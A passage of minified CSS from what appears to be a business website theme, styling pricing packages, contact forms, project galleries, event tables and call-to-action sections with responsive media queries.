0.4s;position:relative;z-index:2}.slick-center .price-style1 .price-shape,.price-style1:hover .price-shape{opacity:1;visibility:visible;transform:scale(1)}.slick-center .price-style1 .price-duration,.slick-center .price-style1 .price-amount,.slick-center .price-style1 .price-package,.price-style1:hover .price-duration,.price-style1:hover .price-amount,.price-style1:hover .price-package{color:var(--white-color)}.slick-center .price-style1 .vs-btn,.price-style1:hover .vs-btn{background-color:var(--white-color);color:var(--theme-color)}.slick-center .price-style1 .vs-btn:hover,.price-style1:hover .vs-btn:hover{color:var(--white-color)}.package-style2 .package-inner{position:relative;display:flex;background-color:var(--white-color);padding:48px 60px 42px 60px;border-radius:25px;margin-top:20px;margin-bottom:50px}.package-style2:last-child .package-inner{margin-bottom:30px}.package-style2 .package-head{flex:1}.package-style2 .package-body{display:flex;flex-direction:column;justify-content:center;flex-wrap:wrap;align-items:center;padding-left:50px}.package-style2 .package-discount{line-height:1;display:inline-block;position:absolute;left:65px;top:-15px;color:var(--white-color);background-color:var(--theme-color);padding:8px 18px;font-size:14px;border-radius:9999px;box-shadow:0 0 0 5px #fff}.package-style2 .package-amount{font-size:60px;font-weight:700;font-family:var(--title-font);color:var(--title-color);line-height:1;margin:-.2em 0 24px 0}.package-style2 .package-amount .duration{font-size:18px;color:var(--body-color);vertical-align:middle;font-weight:400;margin:23px 0 0 5px;display:inline-block}.package-style2 .package-list ul{margin:0;padding:0;list-style-type:none}.package-style2 .package-list li{font-size:16px;color:var(--title-color);position:relative;border-bottom:1px solid #f1f2f7;padding-bottom:18px;margin-bottom:18px;padding-right:30px}.package-style2 .package-list li i:first-child{position:absolute;right:0;top:3.5px;color:var(--theme-color)}.package-style2 .package-list li i.fa-times-circle{color:var(--title-color)}.package-style2 .package-list li:last-child{padding-bottom:0;margin-bottom:0;border-bottom:none}.price-wrap1{position:relative;padding-top:calc(var(--section-space) * 2);padding-bottom:calc(var(--section-space) - 30px)}.package-tab{border:2px solid var(--white-color);border-radius:9999px;max-width:100%;width:max-content;margin-bottom:30px}.package-tab button{background-color:transparent;padding:0;border:none;color:var(--white-color);font-size:16px;font-weight:500;padding:19.5px 56px;margin:-2px;border-radius:9999px}.package-tab button:hover{color:var(--theme-color)}.package-tab button.active{color:var(--white-color);background-color:var(--theme-color)}.price-shape1{position:absolute;right:0;left:230px;top:var(--section-space);bottom:0}.package-shape1{position:absolute;right:0;top:0;bottom:0;width:100%;max-width:1623px;border-radius:10px 0 0 10px}.shape-1{width:1690px;height:882px}.package-style1{background-color:var(--white-color);display:flex;position:relative;padding:12px;margin:20px 0 50px 0;width:100%;border-radius:12px}.package-style1 .package-head{flex:1;padding:40px 30px 30px 30px;display:flex;flex-direction:column;justify-content:center;align-items:flex-start}.package-style1 .package-discount{font-size:14px;font-weight:500;text-transform:capitalize;color:var(--white-color);background-color:#00c620;border:5px solid var(--white-color);padding:8px 13px;position:absolute;left:40px;top:-20px;line-height:1;border-radius:9999px}.package-style1 .package-label{font-size:18px;font-weight:500;display:block;color:#74787c;color:var(--theme-color);margin:-.2em 0 10px 0}.package-style1 .currency{font-size:40px;font-weight:500;color:var(--title-color);vertical-align:top;top:3px;position:relative}.package-style1 .price{font-size:70px;font-weight:700;color:var(--title-color)}.package-style1 .duration{font-size:18px;font-weight:500;color:#74787c;margin-left:5px}.package-style1 .package-amount{line-height:1;margin:0 0 40px 0}.package-style1 .package-body{background-color:var(--smoke-color);border-radius:12px;padding:25px 40px 23px 25px;display:flex;align-items:center;align-self:stretch}.package-style1 .package-list{flex:1}.package-style1 .package-list ul{margin:0;padding:0;list-style-type:none}.package-style1 .package-list li{font-size:16px;color:#1a1a1a;padding:0 0 14px 45px;margin:0 0 15px 0;position:relative;border-bottom:1px solid #cecece}.package-style1 .package-list li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.package-style1 .package-list i{color:var(--theme-color);font-size:18px;position:absolute;left:15px;top:2.5px}.package-style1 .package-list i.fa-check-circle{color:var(--success-color)}.package-style1 .package-list i.fa-times-circle{color:var(--error-color)}@media (min-width:1199px){.package-style1:nth-child(even){margin-left:-50px}}.package-style1:last-child{margin-bottom:30px}.package-style3{background-color:var(--white-color);box-shadow:1.5px 2.598px 16.74px 1.26px rgba(200,200,200,.1);padding:40px;border-radius:13px;margin-bottom:37px;position:relative}.package-style3:after,.package-style3:before{content:"";position:absolute;left:1px;top:0;width:calc(100% - 2px);height:100%;border-radius:inherit;z-index:-2;transition:all ease 0.4s;opacity:1;visibility:visible;transform:translateY(7px);background-color:transparent}.package-style3:before{opacity:0;visibility:hidden;transform:translateY(0);background-color:var(--theme-color);z-index:-1}.package-style3 .package-head{display:flex;align-items:center;margin:0 0 14px 0}.package-style3 .package-title{margin:0;font-size:22px;line-height:1}.package-style3 .package-icon{margin-right:15px}.package-style3 .package-price,.package-style3 .package-text{font-size:15px;text-transform:uppercase;font-weight:500;color:#9c9ca0;margin:0 0 32px 0}.package-style3 .package-price{font-size:16px;line-height:1;margin:0 0 22px 0}.package-style3 .amount{font-size:50px;color:var(--title-color);display:inline-block}.package-style3 .vs-btn{background-color:var(--title-color);color:var(--white-color);text-transform:uppercase;text-align:center;line-height:1;font-size:15px;font-weight:500;margin:0 0 32px 0;padding:23px 15px;border-radius:8px;width:100%}.package-style3 .vs-btn:before{display:none}.package-style3 .vs-btn:hover{background-color:var(--smoke-color)}.package-style3 .package-subtitle{color:var(--title-color);font-size:16px;font-weight:600;display:block;margin:0 0 10px 0}.package-style3 .package-features ul{margin:0}.package-style3 .package-features li{position:relative;padding-left:25px;font-size:15px;font-weight:500;letter-spacing:.03em;color:#65666d;margin-bottom:15px}.package-style3 .package-features li:last-child{margin-bottom:0}.package-style3 .package-features li i:first-child{position:absolute;left:0;top:5px;color:var(--theme-color);transition:all ease 0.4s}.package-style3.active:before,.package-style3:hover:before{transform:translateY(7px);opacity:1;visibility:visible}.package-style3.active:after,.package-style3:hover:after{opacity:0;visibility:hidden;transform:translateY(0)}.package-style3.active .vs-btn,.package-style3:hover .vs-btn{background-color:var(--theme-color)}.package-style3.active .package-features li i:first-child,.package-style3:hover .package-features li i:first-child{color:var(--theme-color)}.package-style3:hover .vs-btn{animation:shake 0.82s cubic-bezier(.36,.07,.19,.97) both}@media (min-width:1921px){.package-shape1{max-width:90%}}@media (max-width:1500px){.price-shape1{left:50px}.package-shape1{border-radius:0}}@media (max-width:1399px){.price-style1{padding:30px 20px 40px 20px}.price-style1 .price-features{padding:28px 20px 22px 20px}.price-style1 .price-features li{font-size:14px}.price-style1 .price-amount.h1{font-size:30px}.package-style2 .package-inner{padding:38px 30px 32px 30px}.package-style2 .package-amount{font-size:48px}.package-style2 .package-amount .duration{font-size:16px}}@media (max-width:1199px){.package-style1 .package-head{padding:40px 15px 30px 15px}.package-style1 .price{font-size:42px}.package-style1 .duration{font-size:14px}.package-style1 .vs-btn.style3{padding:12px 13px;font-size:14px}.package-style1 .currency{font-size:18px}.package-style1 .package-label{font-size:14px;margin:-.2em 0 8px 0}.package-style1 .package-amount{margin:0 0 20px 0}.package-style1 .package-body{padding:20px 20px 18px 20px}.package-style1 .package-list li{padding-left:30px}.package-style1 .package-list i{left:0}.package-style2 .package-inner{padding:38px 25px 32px 25px}.package-style2 .package-list li{padding-bottom:10px;margin-bottom:10px;padding-right:25px;font-size:14px}.package-style2 .package-body{padding-left:30px}.package-style2 .package-amount{font-size:36px;margin-bottom:20px}.package-style2 .package-amount .duration{font-size:14px;margin-top:8px}.package-style2 .vs-btn{padding:14px 19px;font-size:14px}.package-style3{padding:30px 20px 30px 20px}.package-style3 .package-price,.package-style3 .package-text{font-size:13px;margin:0 0 20px 0}.package-style3 .amount{font-size:36px}.package-style3 .vs-btn{font-size:14px;margin:0 0 22px 0;padding:18px 13px}.package-style3 .package-features li{padding-left:25px;font-size:14px;letter-spacing:0;margin-bottom:7px}.package-style3 .package-features li i:first-child{left:0;top:6px}.package-tab button{font-size:14px;padding:13px 28px}}@media (max-width:991px){.package-style1{max-width:80%;margin-left:auto}.package-style1:nth-child(even){margin-left:0;margin-right:auto}.package-style2 .package-inner{display:block}.package-style2 .package-body{flex:1;padding-left:0;padding-top:30px}.package-style2 .package-discount{left:50%;transform:translateX(-50%)}.package-tab{text-align:center;margin-left:auto;margin-right:auto}.price-wrap1{padding-top:var(--section-space-mobile);padding-bottom:calc(var(--section-space-mobile) - 30px)}}@media (max-width:767px){.package-style1{display:block;max-width:100%}.package-style1 .package-list li{font-size:14px}.package-style1 .package-list i{top:3px}.package-tab{border:none}.package-tab button{margin:0 3px 5px 3px;color:var(--title-color);background-color:var(--smoke-color);padding:10px 20px}.package-tab button.active{color:var(--white-color)}}.form-style1{background-color:var(--theme-color);--bs-gutter-x:20px;padding:70px 80px 80px 80px}.form-style1 .form-title{color:var(--white-color);text-align:center;margin:0 0 27px 0;padding:0 0 17px 0;position:relative}.form-style1 .form-title:before{content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;border-radius:5px;background-color:#0844BC;background-color:var(--white-color);opacity:.3}.form-style1 .wpcf7-not-valid-tip{margin-top:5px;color:#ff3a3a}.form-style1 .vs-btn{width:100%;padding-left:10px;padding-right:10px}.form-style1 textarea,.form-style1 input{height:55px;background-color:var(--white-color);font-size:16px;font-family:var(--body-font);color:var(--title-color);border-radius:5px}.form-style1 textarea::-moz-placeholder,.form-style1 input::-moz-placeholder{color:var(--body-color)}.form-style1 textarea::-webkit-input-placeholder,.form-style1 input::-webkit-input-placeholder{color:var(--body-color)}.form-style1 textarea:-ms-input-placeholder,.form-style1 input:-ms-input-placeholder{color:var(--body-color)}.form-style1 textarea::placeholder,.form-style1 input::placeholder{color:var(--body-color)}.form-style1 textarea{min-height:180px;resize:none}.form-style2{margin-bottom:30px}.form-style2 textarea,.form-style2 select,.form-style2 input{background-color:var(--smoke-color);border:none;font-size:16px;padding-left:25px}.wpcf7-not-valid-tip{margin-top:10px}.form-style3 .form-title{margin:0 0 40px 0}.form-style3 .form-group{display:flex;background-color:var(--white-color);padding:12.5px;flex-wrap:wrap;align-items:center;border-radius:9999px;margin:0}.form-style3 .form-group input{flex:1;border:none;border-left:2px solid #d8e0ff;background-color:transparent;height:30px;font-size:16px;color:var(--title-color);font-weight:500}.form-style3 .form-group input::-moz-placeholder{color:var(--title-color)}.form-style3 .form-group input::-webkit-input-placeholder{color:var(--title-color)}.form-style3 .form-group input:-ms-input-placeholder{color:var(--title-color)}.form-style3 .form-group input::placeholder{color:var(--title-color)}.form-style3 .form-group input:first-child{border-left:none}.form-style4{z-index:1;position:relative}.form-style4 .form-title{margin:-.3em 0 22px 0}.form-style4 .form-inner{background-color:var(--white-color);box-shadow:5px 8.66px 25px 0 rgba(196,201,228,.2);border-radius:10px;padding:32.5px 60px;position:relative;margin-bottom:20px}.form-style4 .form-inner:before{content:"";position:absolute;left:20px;right:20px;bottom:-20px;top:20px;background-color:var(--white-color);opacity:.6;z-index:-1;box-shadow:5px 8.66px 25px 0 rgba(206,211,234,.1);border-radius:inherit}.form-style4 .form-select,.form-style4 .form-control{height:30px;border:none;font-size:16px;background-color:transparent;background-image:none;padding-left:60px}.form-style4 .form-group{margin-bottom:0;border-left:1px solid #dfdfdf}.form-style4 .form-group i{position:absolute;right:auto;left:30px;top:50%;transform:translateY(-50%);font-size:16px}.form-style4 .form-group i.fa-angle-down{font-size:18px}.form-style4 .form-group:first-child{border-left:none}.form-style4 .form-group:first-child .form-control,.form-style4 .form-group:first-child .form-select{padding-left:35px}.form-style4 .form-group:first-child i{left:0}.form-style5{--body-color:#555555}.form-style5 input{color:var(--body-color);font-weight:500;border-radius:7px;margin:0 0 15px 0;padding:0 30px;height:55px}.form-style5 input::-moz-placeholder{color:var(--body-color)}.form-style5 input::-webkit-input-placeholder{color:var(--body-color)}.form-style5 input:-ms-input-placeholder{color:var(--body-color)}.form-style5 input::placeholder{color:var(--body-color)}.form-style5 .vs-btn{border-radius:7px;height:55px;line-height:55px;padding-top:0;padding-bottom:0}.form-style6{background-color:rgba(14,90,242,.8);--theme-color:var(--title-color);padding:40px 35px 40px 35px;margin-bottom:30px;border-radius:7px}.form-style6 .form-title{font-size:28px;text-transform:uppercase;position:relative;letter-spacing:-.02em;color:var(--white-color);text-align:center;padding:0 0 13px 0;margin:-.4em 0 30px 0}.form-style6 .form-title:before{content:"";position:absolute;left:50%;bottom:0;margin-left:calc(var(--shape-size, 70px) / -2);width:var(--shape-size,70px);height:2px;background-color:var(--white-color)}.form-style6 input,.form-style6 textarea{border:none;border-radius:5px;height:58px;padding:0 20px 0 20px;color:#999ba1;font-weight:14px}.form-style6 input::-moz-placeholder,.form-style6 textarea::-moz-placeholder{text-transform:uppercase;color:#999ba1}.form-style6 input::-webkit-input-placeholder,.form-style6 textarea::-webkit-input-placeholder{text-transform:uppercase;color:#999ba1}.form-style6 input:-ms-input-placeholder,.form-style6 textarea:-ms-input-placeholder{text-transform:uppercase;color:#999ba1}.form-style6 input::placeholder,.form-style6 textarea::placeholder{text-transform:uppercase;color:#999ba1}.form-style6 textarea{padding-top:12px;min-height:102px}.form-style6 .form-group{margin-bottom:12px}.form-style6 .form-group:last-child{margin-bottom:0;text-align:center}.form-style6 .vs-btn:after,.form-style6 .vs-btn:before{background-color:#fff}.form-style6 .vs-btn:hover{color:#0E5AF2}@media (max-width:1199px){.form-style4 .form-select,.form-style4 .form-control{height:55px;border:1px solid #E0E0E0;font-size:16px;padding-left:45px;border-radius:9999px}.form-style4 .form-group{border-left:none}.form-style4 .form-group i{left:30px}.form-style4 .form-group:first-child .form-control,.form-style4 .form-group:first-child .form-select{padding-left:45px}.form-style4 .form-group:first-child i{left:30px}}@media (max-width:767px){.form-style1{padding:40px 20px 40px 20px}.form-style1 select,.form-style1 .form-control,.form-style1 .form-select,.form-style1 textarea,.form-style1 input{padding-left:20px;font-size:14px}.form-style3 .form-title{margin:0 0 20px 0;font-size:30px;line-height:1.3}.form-style3 .form-group{display:block;border-radius:0;background-color:transparent}.form-style3 .form-group input{border:none;background-color:var(--white-color);height:50px;margin-bottom:12px;border-radius:6px;font-size:14px}.form-style3 .form-group .vs-btn{background-color:var(--title-color)}.form-style3 .form-group .vs-btn:after,.form-style3 .form-group .vs-btn:before{background-color:var(--white-color)}.form-style3 .form-group .vs-btn:hover{color:var(--title-color)}.form-style4 .form-inner{padding:32.5px 20px}.form-style6{padding:40px 20px 40px 20px}.form-style6 .form-title{font-size:22px;letter-spacing:0}}.filter-menu1{background-color:var(--white-color);position:relative;width:max-content;margin:0 auto 50px auto;max-width:100%;border-radius:9999px;text-align:center;padding:15px 60px;box-shadow:7.5px 12.99px 60px 0 rgba(9,34,126,.07)}.filter-menu1 button{border:none;background-color:transparent;font-size:16px;line-height:1;font-weight:500;display:inline-block;position:relative;padding:17px 31px;border-radius:9999px}.filter-menu1 button:hover{color:var(--theme-color)}.filter-menu1 button.active{background-color:var(--theme-color);color:var(--white-color)}.project-style1{background-color:var(--white-color);box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px;margin:0 0 30px 0}.project-style1 .project-img{position:relative;overflow:hidden;border-radius:5px 5px 0 0}.project-style1 .project-img:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(1.1);background-color:var(--theme-color);opacity:0;visibility:hidden;transition:all ease 0.4s;z-index:1}.project-style1 .project-img img{transition:all ease 0.4s;transform:scale(1)}.project-style1 .project-content{padding:25px 30px 30px 30px}.project-style1:hover .vs-btn.style3{background-color:var(--theme-color);color:var(--white-color)}.project-style1:hover .project-img:before{transform:scale(1);opacity:.5;visibility:visible}.project-style1:hover .project-img img{transform:scale(1.1)}.slick-slide .project-style1{box-shadow:0 10px 21px rgba(169,177,193,.15)}.project-style2{position:relative;margin:0 0 30px 0}.project-style2 .project-img{overflow:hidden;position:relative}.project-style2 .project-img img{transition:all ease 0.4s;transform:scale(1);width:100%}.project-style2 .project-shape{position:absolute;top:30px;right:30px;bottom:30px;left:30px;background-color:var(--theme-color);z-index:1;opacity:0;visibility:hidden;transition:all ease 0.4s}.project-style2 .icon-btn,.project-style2 .hero-layout4 .slick-arrow,.hero-layout4 .project-style2 .slick-arrow{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:3;background-color:var(--white-color);color:var(--theme-color);opacity:0;visibility:hidden}.project-style2 .icon-btn:hover,.project-style2 .hero-layout4 .slick-arrow:hover,.hero-layout4 .project-style2 .slick-arrow:hover{background-color:var(--title-color);color:var(--white-color)}.project-style2 .project-title{color:var(--white-color);margin:0}.project-style2 .project-label{font-size:16px;font-weight:600;font-family:var(--title-font);color:var(--white-color);display:block;margin:0 0 5px 0}.project-style2 .project-label,.project-style2 .project-title{opacity:0;visibility:hidden;transform:translateY(-50px);transition:all ease 0.4s}.project-style2 .project-content{position:absolute;left:70px;bottom:60px;z-index:3}.project-style2:hover .project-shape{opacity:.8;visibility:visible}.project-style2:hover .project-img img{transform:scale(1.1)}.project-style2:hover .icon-btn,.project-style2:hover .hero-layout4 .slick-arrow,.hero-layout4 .project-style2:hover .slick-arrow{opacity:1;visibility:visible;transition-delay:0.2s}.project-style2:hover .project-title,.project-style2:hover .project-label{opacity:1;visibility:visible;transform:translateY(0);transition-delay:0.1s}.project-style2:hover .icon-btn,.project-style2:hover .hero-layout4 .slick-arrow,.hero-layout4 .project-style2:hover .slick-arrow,.project-style2:hover .project-label{transition-delay:0.2s}.project-box{background-color:var(--smoke-color);padding:45px 40px;margin:0 0 30px 0}.project-box__title{margin:-.3em 0 25px 0}.project-box__icon{width:50px;height:50px;line-height:50px;text-align:center;background-color:var(--white-color);text-align:center;color:var(--theme-color);margin:0 20px 0 0;font-size:18px;border-radius:50%}.project-box__label{font-size:14px;display:block;margin:0 0 10px 0;line-height:1}.project-box__info{font-size:16px;font-weight:600;color:var(--theme-color);margin:0}.project-box__item{display:flex;align-items:center}.project-box__item:not(:last-child){border-bottom:1px solid #DADFEC;margin:0 0 30px 0;padding:0 0 30px 0}.project-contact{background-color:var(--theme-color);padding:32px 40px 20px 40px}.project-contact__title{color:var(--white-color);margin:0 0 10px 0}.project-contact__text{color:var(--white-color);margin:0 0 22px 0}.project-contact__info{color:var(--white-color);font-size:18px;font-weight:500;position:relative;margin:0 0 10px 0;padding:0 0 0 33px}.project-contact__info a{color:inherit}.project-contact__info i{margin:0 15px 0 0;position:absolute;left:0;top:3.5px}.project-style3{position:relative;margin-bottom:30px}.project-style3 .project-img{overflow:hidden;border-radius:10px}.project-style3 .project-img img{transform:scale(1);transition:all ease 0.4s;width:100%}.project-style3 .project-bottom{position:absolute;left:30px;right:30px;bottom:30px;display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:20px;background-color:var(--theme-color);border-radius:10px;transition:all ease 0.4s;padding:30px 35px 28px 35px;opacity:0;visibility:hidden}.project-style3 .icon-btn,.project-style3 .hero-layout4 .slick-arrow,.hero-layout4 .project-style3 .slick-arrow,.project-style3 .project-category,.project-style3 .project-title{transform:translateY(10px);transition:all ease 0.4s;opacity:0;visibility:hidden}.project-style3 .project-title{font-size:20px;font-weight:600;color:var(--white-color);margin:0 0 2px 0}.project-style3 .project-category{font-size:16px;color:#7c98ff;margin:0}.project-style3 .icon-btn,.project-style3 .hero-layout4 .slick-arrow,.hero-layout4 .project-style3 .slick-arrow{--btn-size:40px;--btn-font-size:16px;transform:translateX(10px)}.project-style3:hover .project-bottom{opacity:1;visibility:visible}.project-style3:hover .icon-btn,.project-style3:hover .hero-layout4 .slick-arrow,.hero-layout4 .project-style3:hover .slick-arrow,.project-style3:hover .project-title,.project-style3:hover .project-category{opacity:1;visibility:visible;transform:translateY(0);transition-delay:0.1s}.project-style3:hover .icon-btn,.project-style3:hover .hero-layout4 .slick-arrow,.hero-layout4 .project-style3:hover .slick-arrow{transition-delay:0.15s}.project-style3:hover .project-category{transition-delay:0.2s}.project-style3:hover .project-img img{transform:scale(1.1)}@media (max-width:1500px){.project-style2 .icon-btn,.project-style2 .hero-layout4 .slick-arrow,.hero-layout4 .project-style2 .slick-arrow{top:60px;right:60px;left:auto;transform:none;--btn-size:40px;--btn-font-size:18px}}@media (max-width:1399px){.project-box{padding:35px 25px}.project-contact{padding:32px 25px 20px 25px}.project-style1 .project-img img{width:100%}.project-style1 .project-content{padding-left:25px;padding-right:25px}}@media (max-width:991px){.project-style2 .project-shape{right:0;top:0;bottom:0;left:0}.project-style2 .project-content{left:20px;bottom:20px}.project-style2 .icon-btn,.project-style2 .hero-layout4 .slick-arrow,.hero-layout4 .project-style2 .slick-arrow{top:20px;right:20px}.project-style3 .project-bottom{left:15px;right:15px;bottom:15px;padding:20px 20px 20px 20px;gap:15px}.project-style3 .project-title{font-size:18px}}@media (max-width:767px){.project-contact__info{font-size:14px}.filter-menu1{padding:15px 15px;border-radius:10px}.filter-menu1 button{font-size:14px;padding:15px 22px}}@media (max-width:575px){.project-style1 .project-content{padding:25px 20px 30px 20px}}.contact-tab-menu{display:flex;flex-wrap:wrap;gap:30px;margin:0 0 60px 0}.contact-tab-menu .btn-img{width:120px;float:left;margin:0 20px 0 0}.contact-tab-menu .btn-title{display:inline-block;font-size:18px;font-weight:600;font-family:var(--title-font);margin:4px 0 0 0;transition:all ease 0.4s}.contact-tab-menu .btn-text{display:inline-block;color:var(--body-color);font-size:14px;font-family:var(--title-font);margin:2px 0 0 0;transition:all ease 0.4s}.contact-tab-menu button{padding:20px;position:relative;width:100%;flex:1;text-align:left;background-color:transparent;border:1px solid #F0F0F0}.contact-tab-menu button.active,.contact-tab-menu button:hover{background-color:var(--theme-color);border-color:transparent}.contact-tab-menu button.active .btn-text,.contact-tab-menu button.active .btn-title,.contact-tab-menu button:hover .btn-text,.contact-tab-menu button:hover .btn-title{color:var(--white-color)}.contact-box{background-color:var(--smoke-color);padding:60px;height:100%}.contact-box__title{margin:-.4em 0 10px 0}.contact-box__text{margin:0 0 37px 0}.contact-box__item{display:flex}.contact-box__item:not(:last-child){padding:0 0 30px 0;margin:0 0 30px 0;border-bottom:1px solid #DADFEC}.contact-box__icon{font-size:30px;line-height:1;color:var(--theme-color);align-self:flex-start;margin:0 15px 0 0}.contact-box__label{font-size:18px;margin:-.3em 0 8px 0}.contact-box__info{max-width:235px;margin:0 0 -.5em 0}.contact-box__info a{display:inline-block;color:inherit}.contact-box__form .form-group{line-height:1}.contact-box__form textarea,.contact-box__form select,.contact-box__form input{height:55px;font-size:16px;border-radius:5px;border:none;background-position:right 21px center}.contact-box__form i{top:19px;right:calc(var(--bs-gutter-x) / 2 + 24px);font-size:16px}@media (max-width:1399px){.contact-box{padding:40px}.contact-box__title{margin:-.3em 0 10px 0}.contact-box__form textarea,.contact-box__form select,.contact-box__form input{font-size:14px}.contact-tab-menu button{text-align:center}.contact-tab-menu .btn-title{display:block}.contact-tab-menu .btn-img{float:none;margin:0 auto 10px auto;display:block}}@media (max-width:991px){.contact-tab-menu .btn-title{font-size:16px}}@media (max-width:575px){.contact-box{padding:40px 20px}.contact-box__label{font-size:16px}.contact-box__icon{font-size:20px}}.event-table__head{background-color:var(--theme-color);width:100%;display:flex;flex-wrap:wrap;padding:29px 60px}.event-table__item{display:flex;flex-wrap:wrap;align-items:center;border-bottom:1px solid #eaeaf0;background-color:#f8f8f9;padding:35px 60px 32px 60px}.event-table__item:last-child{padding-bottom:52px;border-bottom:none}.event-table__col{width:100%}.event-table__col:nth-child(1){max-width:20%}.event-table__col:nth-child(2){max-width:40%}.event-table__col:nth-child(3){max-width:25%}.event-table__col:nth-child(4){max-width:15%}.event-table__coltitle{color:var(--white-color);font-size:16px;font-weight:400;margin:0}.event-table__date{font-size:20px;font-weight:500;color:var(--title-color)}.event-table__media{display:flex;align-items:center}.event-table__img{width:100px;border-radius:50%;margin-right:25px;overflow:hidden}.event-table__img img{width:100%}.event-table__title{font-size:20px;font-weight:600;margin:0 0 3px 0}.event-table__title a{color:inherit}.event-table__title a:hover{color:var(--theme-color)}.event-table__text{font-size:14px;margin:0}.event-table__author{display:flex;align-items:center}.event-table__avater{width:60px;height:60px;border-radius:50%;overflow:hidden;margin-right:15px}.event-table__avater img{width:100%}.event-table__name{font-weight:600;font-size:18px;margin:0}.event-table__degi{font-size:14px;margin:0;display:block}@media (max-width:1199px){.event-table__head{padding:16px 40px}.event-table__item{padding-left:40px;padding-right:40px}.event-table__date{font-size:14px}.event-table__img{width:80px;margin-right:20px}.event-table__title{font-size:18px}.event-table__name{font-size:16px}.event-table__avater{width:50px;height:50px}.event-table__btn.vs-btn{padding:0;width:130px;height:50px;line-height:47px}}@media (max-width:991px){.event-table__item{position:relative;padding-left:0;padding-right:0}.event-table__head{padding:20px 0}.event-table__coltitle{font-size:14px}.event-table__col:nth-child(1){max-width:10%;padding-left:15px}.event-table__col:nth-child(2){max-width:50%}.event-table__col:nth-child(3){max-width:20%;text-align:center}.event-table__col:nth-child(4){max-width:20%;text-align:center;padding-right:15px}.event-table__author{display:block;text-align:center}.event-table__avater{margin:0 auto 10px auto}.event-table__date{writing-mode:tb-rl;transform:rotate(-180deg) translateY(50%);background-color:var(--theme-color);color:var(--white-color);padding:10px 3px;position:absolute;left:0;top:50%;border-radius:9px 0 0 9px;height:max-content;display:block}.event-table__btn.vs-btn{width:max-content;height:auto;line-height:1;font-size:14px;border:none}.event-table__btn.vs-btn:hover{background-color:transparent}}@media (max-width:767px){.event-table__head{display:none}.event-table__item{padding:0 30px 20px 30px;border:none;margin-bottom:20px}.event-table__date{writing-mode:lr-tb;left:50%;top:0;transform:translateX(-50%);border-radius:0 0 10px 10px;padding:5px 10px}.event-table__media{text-align:center;display:block;border-bottom:1px solid #eaeaf0;margin-bottom:25px;padding-bottom:20px}.event-table__img{width:100%;height:100%;border-radius:0;margin-bottom:15px;margin-right:0}.event-table__author{display:flex;text-align:left}.event-table__avater{margin-right:15px}.event-table__btn.vs-btn{border:1px solid var(--theme-color);width:100px;height:40px;line-height:38px}.event-table__col:nth-child(1){max-width:0}.event-table__col:nth-child(2){max-width:100%}.event-table__col:nth-child(3){max-width:50%}.event-table__col:nth-child(4){max-width:50%;text-align:right;padding:0}}@media (max-width:575px){.event-table__author{display:block;text-align:left}.event-table__avater{margin-left:0}}@media (min-width:1500px){.cta-wrap1{margin-left:110px;margin-right:110px}}.cta-wrap2{background-color:var(--theme-color);padding:80px}.cta-title1{margin-bottom:-1rem;color:var(--white-color)}.cta-title1{margin-bottom:-1rem;color:var(--white-color)}.cta-style1{background-color:var(--theme-color);padding:94px 0 90px 0;text-align:center}.cta-style1 .vs-btn,.cta-style1 .cta-title,.cta-style1 .cta-title2{position:relative;z-index:2}.cta-style1 .cta-title{color:var(--white-color);font-size:60px;line-height:1;margin:0 0 8px 0}.cta-style1 .cta-title2{color:var(--white-color)}.cta-style1.bg-center{background-position:center center;background-size:auto}.cta-wrap3{padding-bottom:var(--section-space)}@media (min-width:1199px){.cta-wrap3{margin-bottom:-192px;padding-bottom:0}}.cat-layout1{width:100%;margin-top:-112px;max-width:1362px;margin-left:auto;z-index:34;position:relative;filter:drop-shadow(0 15px 20px rgba(0,0,0,.05))}.cta-inner{position:relative;padding:53px 0 55px 180px;clip-path:polygon(calc(0% + 148px) 0%,100% 0%,100% 100%,0% 100%);background-color:var(--white-color)}.cta-title{letter-spacing:-.03em}.cta-call-icon{position:absolute;left:45px;bottom:17px;display:inline-block;z-index:1;font-size:26px;transform:rotate(-45deg);color:var(--white-color)}.cta-call-icon:before{content:"";position:absolute;right:-20px;bottom:-70px;width:160px;height:160px;z-index:-1;display:inline-block;transform:rotate(20deg);background-color:var(--theme-color)}.cta-box1{background-color:var(--white-color);text-align:center;position:relative;padding:40px 40px 45px 40px;box-shadow:1.5px 2.598px 10px 0 rgba(139,140,144,.2);margin-bottom:30px;border-radius:7px}.cta-box1:not(.style-2){--theme-color:var(--title-color)}.cta-box1:not(.style-2) a:hover{color:#0E5AF2}.cta-box1:not(.style-2) .vs-btn{background-color:var(--title-color);color:var(--white-color)}.cta-box1:not(.style-2) .vs-btn:after,.cta-box1:not(.style-2) .vs-btn:before{background-color:#0E5AF2}.cta-box1:not(.style-2) .vs-btn:hover{color:var(--white-color)}.cta-box1 .cta-icon,.cta-box1 .cta-img{width:var(--img-size,140px);height:var(--img-size,140px);line-height:var(--img-size,140px);overflow:hidden;margin:5px auto 27px auto;border-radius:40% 40% 40% 40%/40% 40% 40% 40%;transform:rotate(45deg);box-shadow:1.5px 2.598px 10px 0 rgba(139,140,144,.2)}.cta-box1 .cta-icon img,.cta-box1 .cta-img img{width:100%;transform:rotate(-45deg) scale(1.1)}.cta-box1 .cta-icon{box-shadow:none;background-color:var(--theme-color)}.cta-box1 .cta-icon img{width:auto;transform:rotate(-45deg) scale(1)}.cta-box1 .cta-title{font-size:28px;position:relative;padding:0 0 12px 0;margin-bottom:20px}.cta-box1 .cta-title:before{content:"";position:absolute;left:50%;bottom:0;margin-left:calc(var(--shape-size, 70px) / -2);width:var(--shape-size,70px);height:2px;background-color:var(--theme-color)}.cta-box1 .cta-text{font-size:16px;line-height:30px;margin-bottom:25px}.cta-box1.style-2:before{content:"";position:absolute;left:0;bottom:0;width:100%;height:5px;background-color:var(--theme-color);border-radius:10px 10px 0 0}.cta-box1.style-2 .vs-btn{background-color:var(--theme-color)}.cta-bg2,.cta-bg1{position:absolute;top:0;right:0;bottom:-137px;left:0;background-size:100% 100%}.cta-bg2{bottom:0;display:none}.cta-video{position:relative;margin-top:80px}.cta-video .play-btn{z-index:5}.cta-shape1{position:absolute;left:0;bottom:0;z-index:4}.cta-shape2{position:absolute;left:0;bottom:0;width:100%;max-width:1596px;height:815px;border-radius:0 10px 10px 0}@media (min-width:1921px){.cta-shape2{max-width:80%}}@media 